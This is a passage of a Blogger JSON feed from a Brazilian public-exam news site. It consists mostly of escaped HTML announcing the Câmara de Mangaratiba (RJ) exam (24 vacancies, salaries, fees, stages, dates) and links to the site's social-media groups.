baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3109947813583315293\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/cedae-abre-processo-seletivo-490-vagas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3109947813583315293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3109947813583315293"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/cedae-abre-processo-seletivo-490-vagas.html","title":"CEDAE abre PROCESSO SELETIVO - 490 vagas - AGENTE DE SANEAMENTO B em DIVERSAS ESPECIALIDADES - Salários de R$ 3.069,50 - Inscrições até 21\/08 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s72-c\/Cedae-Rio-Pedro-Conforte-3.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-5756109257611979187"},"published":{"$t":"2020-08-12T18:50:00.003-03:00"},"updated":{"$t":"2020-08-12T18:50:58.251-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CÂMARA DE MANGARATIBA (RJ) abre CONCURSO PÚBLICO - DIVERSOS CARGOS desde o FUNDAMENTAL COMPLETO ao SUPERIOR - 24 vagas - Salários até R$ 2.574,70 - inscrições até 17\/09 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s225\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s0\/download.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv id=\"leitura-inread-2\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOportunidades para diversos níveis de escolaridade no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Econcurso Câmara de Mangaratiba - RJ! \u003C\/span\u003E\u003C\/b\u003EConforme o edital de nº 01\/2020, serão disponibilizadas \u003Cu\u003E24 vagas efetivas\u003C\/u\u003E e formação de cadastro reserva. Os candidatos classificados devem receber \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eremunerações \u003C\/span\u003E\u003C\/b\u003Eentre \u003Cu\u003ER$ 1.293,52 e R$ 2.574,70\u003C\/u\u003E em jornadas de 40 horas semanais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor conseguinte, a organização do certame estará sob responsabilidade do \u003Cu\u003EInstituto Access.\u003C\/u\u003E Ficou interessado e quer saber mais detalhes sobre as etapas classificatórias e os requisitos mínimos? Acompanhe a matéria completa logo abaixo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EDistribuição das vagas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível fundamental completo:\u003C\/b\u003E Redator Legislativo (06), Vigilante (01);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível médio completo:\u003C\/b\u003E Operador de Computador (04) e Supervisor Legislativo (06);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível médio técnico\u003C\/b\u003E em Contabilidade, Administração ou Finanças, além de registro no conselho de classe: Assistente de Controle Interno (02);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível superior:\u003C\/b\u003E Contador (02), Consultor Jurídico (01), Supervisor de Informática (01) e Tesoureiro (01).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ERequisitos mínimos para cargos de nível superior\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EContador: \u003C\/b\u003Enível superior em Ciências Contábeis e registro no CRC;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EConsultor Jurídico:\u003C\/b\u003E nível superior em Direito e registro na OAB;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ESupervisor de Informática:\u003C\/b\u003E nível superior em Análise e Desenvolvimento de Sistemas, Gestão da Tecnologia da Informação, Redes de Computadores, Segurança da Informação ou Processamento de Dados;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETesoureiro:\u003C\/b\u003E nível superior em Ciências Contábeis, Administração, Gestão Pública ou Economia, além de registro no conselho de classe competente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EInscrições\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Einscrições\u003C\/span\u003E\u003C\/b\u003E poderão ser feitas provavelmente entre os dias \u003Cu\u003E12 de agosto e 17 de setembr\u003C\/u\u003Eo de 2020. Basta acessar o site da organizadora, em \u003Ca href=\"https:\/\/concursos.access.org.br\/informacoes\/4\/\"\u003Epágina dedicada para o concurso\u003C\/a\u003E, e seguir as instruções indicadas ao clicar no ícone “inscrições online”.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs taxas de pagamento foram calculadas com base no nível de escolaridade exigido para cada cargo:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003ENível - Taxa de inscrição em R$\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003EFundamental:\u003C\/b\u003E 48,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003EMédio e técnico:\u003C\/b\u003E 64,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003ESuperior:\u0026nbsp;\u003C\/b\u003E95,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/isencao-de-taxa-de-inscricao-em-concurso-quem-pode-solicitar.html\"\u003Eisenção da taxa\u003C\/a\u003E poderá ser solicitada pelo candidato que for economicamente hipossuficiente e \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/como-saber-se-estou-no-cadastro-unico.html\"\u003Eestiver inscrito no CadÚnico\u003C\/a\u003E. Mais informações devem ser diretamente acessadas no edital de nº 01\/2020.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEtapas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO concurso Câmara de Mangaratiba será composto por \u003Cu\u003Etrês fases eliminatórias\u003C\/u\u003E, conforme o cargo pleiteado pelo candidato. Confira:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas objetivas para todos os candidatos;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas discursivas somente aos inscritos no cargo de Consultor Jurídico, com valor máximo de 50,0 pontos. Elas serão aplicadas no mesmo dia das provas objetivas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas práticas somente aos classificados nas provas objetivas e inscritos no cargo de Operador de Computador. Essa etapa terá duração de 10 minutos, valerá 20,0 pontos e consistirá em digitação de um texto com dois mil caracteres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EProvas objetivas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cu\u003Eprimeira etapa do concurso consistirá em 40 questões de múltipla escolha.\u003C\/u\u003E Elas serão provavelmente aplicadas no dia 08 de novembro de 2020, com duração de quatro horas para o cargo de Consultor Jurídico e de três horas para os demais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESomente serão classificados aqueles que não zerarem em nenhuma disciplina e alcançarem pelo menos 50% de aproveitamento na nota final.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EValidade e mais informações\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO concurso terá dois anos de validade, contando a partir de sua homologação. É possível que a Câmara de Mangaratiba prorrogue por igual período, mas tudo dependerá dos critérios adotados.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara mais informações, \u003Ca href=\"https:\/\/concursos.access.org.br\/informacoes\/4\/\"\u003Eacesse a página destinada ao concurso e confira todos os itens do edital!\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-camara-de-mangaratiba-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; color: black; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: none; margin: 0px; orphans: 2; overflow-x: auto; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; color: black; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: none; margin: 0px; orphans: 2; overflow-x: auto; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 